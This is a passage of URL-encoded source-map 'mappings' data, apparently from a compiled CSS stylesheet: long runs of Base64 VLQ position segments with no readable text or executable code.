AMC%3BEAIC%2CyBAAA%3B%3BAAVF%2CYAMC%2CqBACC%2CMAAK%3BEACJ%2C0BAAA%3B%3BAARH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%3BEACZ%2CkBAAA%3B%3BAAdH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%3BEACJ%2CqBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%3BEACA%2C4BAAA%3B%3BAADD%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%2COAEA%3BEACC%2CuBAAA%3B%3BAArBN%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMASJ%3BEACC%2CcAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2C0BAAA%3B%3BAA5BL%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAkBZ%2CMAAK%2CKAAK%3BEACT%2CgBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3B%3BAC31BJ%2CwBAPA%2C8BACA%2C8BAA6B%3BEACzB%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3B%3B%3B%3B%3B%3B%3B%3BACkFR%2CwBAxB%2BC%3BEAC3C%2CcAAe%3BIACX%2CUAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BEACrC%2CcAAe%2CuBAAsB%3BIACjC%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BICwHrC%2CyBAAA%3B%3BEDrHA%2CcAAe%2CuBAAsB%3BICqHrC%2C4BAAA%3BIDnHI%2CQAAA%3B%3B%3BAEgER%2CwBAnB%2BC%3BEAC3C%2CkBACI%2CcACI%3BIACI%2CcAAA%3B%3BEAHZ%2CkBACI%2CcAKI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3BEARZ%2CkBACI%2CcAUI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3B%3BAC7ChB%2CmBACI%2CMACI%2CSACI%2CMACI%2CKAAI%2CIACA%3BEACI%2CaAAA%3B%3BAC5KnB%2CYAJJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAClB%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CYARJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%3BEACA%2CgBAAA%3B%3BAACA%2CYAVL%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%2CMAEC%3BEACA%2CkBAAA%3B%3BAAON%2CYAAC%2CcACA%3BEACC%2CUAAA%3B%3BAAKH%2CQAAQ%2CiBAKP%3BEAHC%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAKP%2CMAEC%3BEALA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAWP%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAIA%2CmBAHsD%3BEAGtD%2CQAnBM%2CiBAWP%3BIAME%2CgBAAA%3B%3B%3BAAGA%2CQApBK%2CiBAWP%2COAQE%2CMACC%2CIAAI%3BEACJ%2CiBAAA%3B%3BAAID%2CQAzBK%2CiBAWP%2COAaC%2COACE%3BAACD%2CQA1BK%2CiBAWP%2COAaC%2COAEE%2CIAAI%3BEACJ%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAED%2CQAhCK%2CiBAWP%2COAaC%2COAQE%3BAACD%2CQAjCK%2CiBAWP%2COAaC%2COASE%3BEACA%2CyBAAA%3BEACA%2CQAAQ%2CeAAR%3B%3BAAnCJ%2CQAAQ%2CiBAuCP%2COAAM%3BEACL%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAGD%2CeAAe%3BUA5CR%2CiBA6CN%3BIACC%2C6BAAA%3BIACA%2CuBAAA%3B%3B%3BAA%5C%2FCH%2CQAAQ%2CiBAmDP%2COACC%3BEAlDA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAmDP%2COAKC%3BEACC%2CiBAAA%3B%3BAAQA%2CQAjEK%2CiBAmDP%2COAKC%2CYASE%3BEA%5C%2FGH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED4FG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA1GH%2CQAmCO%2CiBAmDP%2COAKC%2CYASE%2CUApGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYASE%2CUCvFF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD2FE%2CQAxEI%2CiBAmDP%2COAKC%2CYASE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAAGF%2CQAhFK%2CiBAmDP%2COAKC%2CYAwBE%3BEA9HH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED2GG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAzHH%2CQAmCO%2CiBAmDP%2COAKC%2CYAwBE%2CUAnHF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYAwBE%2CUCtGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD0GE%2CQAvFI%2CiBAmDP%2COAKC%2CYAwBE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAA5FL%2CQAAQ%2CiBAsGP%3BEApGC%2CyBAAA%3BEACA%2CeAAA%3BEAsGA%2CiBAAA%3B%3BAAzGF%2CQAAQ%2CiBA2GP%2COACC%3BEA1GA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBA2GP%2COAKC%3BEACC%2CWAAA%3B%3BAAEC%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%3BEAGA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAALD%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAMA%2CEAAC%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3B%3BAAKA%2CQArIE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACE%2COAAO%2CKACL%3BAADY%2CQArIb%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACiB%2COAAO%2CSACpB%3BEACD%2CUAAA%3BEACA%2CWAAA%3B%3BAArBJ%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CQAnJE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%2CKAME%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAIF%2CQAzJG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAsCC%2CQACA%2COAAM%3BEACL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3B%3BAAGF%2CQApKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%3BAADD%2CQArKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3BEACA%2CiBAAA%3B%3BAACA%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%2CEASE%3BAAAD%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%2CEASE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEAEA%2CSAAA%3B%3BAApLR%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%3BEA%5C%2FLA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%2CMAEC%3BEAjMD%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQAWL%3BEAzMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgNP%2CgBACC%3BEA%5C%2FMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAA%2BNA%2CQAlOM%2CiBAiOP%2CeACE%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAGA%2CQAvOK%2CiBAiOP%2CeAKE%2CMACC%3BEACA%2CcAAA%3B%3BAAMJ%2CcAAe%2CcAAc%3BEAC5B%2CqBAAA%3B%3BAAKC%2CqBADD%2CQACE%3BAACD%2CqBAFD%2CQAEE%3BAACD%2CqBAHD%2CQAGE%3BEAGA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CqBATF%2CQACE%2CUAQC%3BAAAD%2CqBATF%2CQAEE%2CWAOC%3BAAAD%2CqBATF%2CQAGE%2COAMC%3BEA1SH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDqRG%2CsBAAA%3B%3BAAjSH%2CqBAsRA%2CQACE%2CUAQC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAEE%2CWAOC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAGE%2COAMC%2COA%5C%2FRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CqBDyQA%2CQACE%2CUAQC%2COClRF%3BAAAD%2CqBDyQA%2CQAEE%2CWAOC%2COClRF%3BAAAD%2CqBDyQA%2CQAGE%2COAMC%2COClRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADqRC%2CqBAfF%2CQAcE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBApBF%2CQAmBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBAzBF%2CQAwBE%2COACC%3BEACA%2CSAAS%2COAAT%3B%3BAAgCJ%2CMAAM%2CQACL%2CQAAO%3BEACN%2CeAAA%3BEACA%2CWAAA%3B%3BAAHF%2CMAAM%2CQACL%2CQAAO%2COAGN%3BEACC%2CWAAA%3B%3BAAOD%2CKAAM%2CaAAa%2CQAFd%2CKACN%3BEAEE%2CgBAAA%3B%3BAAID%2COAPK%2CKAMN%2CeACE%2CiBACA%2CcACC%3BAAFkB%2COAPf%2CKAMN%2CeACsB%2CmBACpB%2CcACC%3BAAFwC%2COAPrC%2CKAMN%2CeAC4C%2CgBAC1C%2CcACC%3BEACC%2CqBAAA%3BEACA%2CWAAA%3B%3BAAXL%2COAAO%2CKAMN%2CeASC%3BEACC%2CeAAA%3B%3BAAEC%2COAlBG%2CKAMN%2CeASC%2CcAEC%2CQACE%3BAACD%2COAnBG%2CKAMN%2CeASC%2CcAEC%2CQAEE%3BEAxXJ%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDoWI%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAlXJ%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUA5WH%3BAAAD%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWA7WH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUC%5C%2FVH%3BAAAD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWChWH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADmWG%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUAOC%3BAAAD%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2COA9BE%2CKAMN%2CeASC%2CcAEC%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3BEACkB%2CgBAAA%3B%3BAAInB%2COApCE%2CKAMN%2CeASC%2CcAEC%2CQAkBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAArCN%2COAAO%2CKAMN%2CeASC%2CcA0BC%2CiBACC%3BEACC%2CkBAAA%3B%3BAA3CL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%3BEACC%2CSAAA%3BEACA%2CaAAA%3B%3BAAhDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAGC%2CsBAAwB%2CMAAG%3BAAjD%5C%2FB%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAIC%2CsBAAwB%2CMAAG%3BEAC1B%2CSAAA%3BEACA%2CiBAAA%3B%3BAApDL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%3BAAvDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%3BAAxDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%3BAAzDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%3BAA1DJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAACA%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAOE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBAME%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAKE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAIE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAGE%3BEACA%2CcAAA%3B%3BAAED%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAUE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBASE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAQE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAOE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAME%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAnEN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAyBC%2CSAAQ%2CMAAM%3BEACb%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAA1EL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAA%5C%2FEL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAGC%3BAAhFL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAIC%3BEACC%2CqBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3B%3BAAtFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAWC%3BEACC%2CkBAAA%3B%3BAAzFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAcC%3BAA3FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAeC%3BAA5FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgBC%3BAA7FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiBC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAlGN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAuBC%3BAApGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAwBC%3BAArGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAyBC%3BAAtGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeA0BC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA3GN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgCC%3BAA7GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiCC%3BAA9GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAkCC%3BAA%5C%2FGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAmCC%3BEACC%2CkBAAA%3B%3BAAjHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBACG%3BEACD%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAxHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBAMC%2COAAM%2COAAO%3BEACZ%2CkBAAA%3B%3BAA3HN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%3BEACC%2CSAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtIN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAYC%3BEACC%2CSAAA%3BEACA%2CUAAA%3B%3BAA3IP%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%3BEACC%2CgBAAA%3B%3BAACA%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%3BEACwB%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CuBAAA%3BEACxB%2CkBAAA%3B%3BAAJD%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COAKA%3BEACC%2CkBAAA%3BEACA%2CqBAAA%3B%3BAAPF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%3BEAC4B%2CaAAA%3BEACA%2CmBAAA%3BEAC3B%2CsBAAA%3B%3BAAZF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%2CmBAIC%2CEAAC%3BEACA%2CQAAA%3B%3BAAYL%2COAhLE%2CKAMN%2CeASC%2CcA%2BJC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAjLN%2COAAO%2CKAMN%2CeASC%2CcAsKC%3BEACC%2CaAAA%3B%3BAAtLJ%2COAAO%2CKAMN%2CeASC%2CcAyKC%2CsBAAqB%2CIAAI%3BEACxB%2CmBAAA%3B%3BAAzLJ%2COAAO%2CKAMN%2CeASC%2CcA4KC%3BAA3LH%2COAAO%2CKAMN%2CeASC%2CcA6KC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAED%2COAhMI%2CKAMN%2CeASC%2CcAiLE%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3B%3BAAnMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%3BEACjB%2CuBAAA%3BEACY%2C0BAAA%3BEACZ%2CMAAA%3BEACA%2COAAA%3B%3BAAzMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeACC%3BEACC%2CmBAAA%3B%3BAA5MN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAIC%3BAA9ML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAKC%3BAA%5C%2FML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAMC%3BAAhNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAOC%3BEACC%2CmBAAA%3B%3BAAlNN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAiBjB%3BEACC%2CqBAAA%3B%3BAAvNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAqBjB%3BEACC%2CmBAAA%3BEACA%2CYAAA%3B%3BAA5NL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAyBjB%3BEACC%2CYAAA%3B%3BAA%5C%2FNL%2COAAO%2CKAMN%2CeASC%2CcAmNU%2C2BAA0B%3BEACtB%2CWAAW%2CWAAX%3B%3BAAnOhB%2COAAO%2CKAMN%2CeASC%2CcAsNU%3BEACI%2C0BAAA%3B%3BAAtOhB%2COAAO%2CKAMN%2CeASC%2CcAyNU%2C4BAA4B%2CIAAG%3BEAC3B%2CWAAW%2CWAAX%3B%3BAAzOhB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACI%2CWAAU%3BAA%5C%2FOtB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACuB%2CWAAU%3BEACzB%2CWAAA%3B%3BAAMhB%2CcAGC%2CaACC%3BAAHF%2CcAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2CgBAAA%3B%3BAAKH%2CcACC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcAJD%2CcAIE%3BEACA%2CUAAA%3B%3BAANH%2CcACC%2CcAOC%2CgBACC%3BEACC%2CSAAA%3B%3BAAVJ%2CcACC%2CcAYC%3BEACC%2CaAAA%3B%3BAAdH%2CcACC%2CcAeC%2CmBACC%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnBJ%2CcACC%2CcAeC%2CmBACC%2CsBAGC%3BEACC%2C8BAAA%3B%3BAAEC%2CcAtBL%2CcAeC%2CmBACC%2CsBAGC%2CkBAEC%2CeACE%3BEACA%2CcAAA%3B%3BAA1TL%2CcAmSD%2CcApSA%2CQACE%3BAACD%2CcAkSD%2CcApSA%2CQAEE%3BEApUF%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDgTE%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA9TF%2CcA2lBA%2CcApSA%2CQACE%2CUAxTD%3BAAAD%2CcA2lBA%2CcApSA%2CQAEE%2CWAzTD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CcD8kBA%2CcApSA%2CQACE%2CUC3SD%3BAAAD%2CcD8kBA%2CcApSA%2CQAEE%2CWC5SD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD%2BSC%2CcA4RF%2CcApSA%2CQACE%2CUAOC%3BAAAD%2CcA4RF%2CcApSA%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2CcAuRF%2CcApSA%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CcAkRF%2CcApSA%2CQAiBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAkTA%2CcAjCH%2CcA%2BBC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAML%2CMACC%2CaACC%3BEACC%2CeAAA%3BEACA%2CyBAAA%3B%3BAAJH%2CMACC%2CaAKC%3BEACC%2CkBAAA%3B%3BAAPH%2CMAUC%3BAAVD%2CMAWC%3BEACC%2CeAAA%3B%3BAAZF%2CMAUC%2CeAGC%3BAAbF%2CMAWC%2COAEC%3BEACC%2CeAAA%3B%3BAAMF%2CqBAAC%2COACA%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CgCAAA%3B%3BAAPH%2CqBAUC%3BEACC%2CgBAAA%3B%3BAAXF%2CqBAaC%2CgBACC%2CgBACC%3BEACC%2CgBAAA%3BEACA%2CeAAA%3B%3BAAGE%2CqBAPL%2CgBACC%2CgBACC%2CGAGC%2CGACC%2CQAAO%2COACL%3BEACA%2CeAAA%3B%3BAArBP%2CqBAaC%2CgBAcC%2CgBACC%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3B%3BAA9BJ%2CqBAaC%2CgBAcC%2CgBACC%2CqBAGC%3BEACC%2CgCAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAACA%2CqBAtBJ%2CgBAcC%2CgBACC%2CqBAGC%2CsBAIE%3BEACA%2CcAAA%3B%3BAAGA%2CqBA1BL%2CgBAcC%2CgBACC%2CqBAGC%2CsBAOE%2CMACC%3BEACA%2CcAAA%3B%3BAAxCP%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%3BEACC%2CeAAA%3BEACA%2CgBAAA%3B%3BAA9CL%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAACA%2CqBAvCP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAGE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CSAAS%2C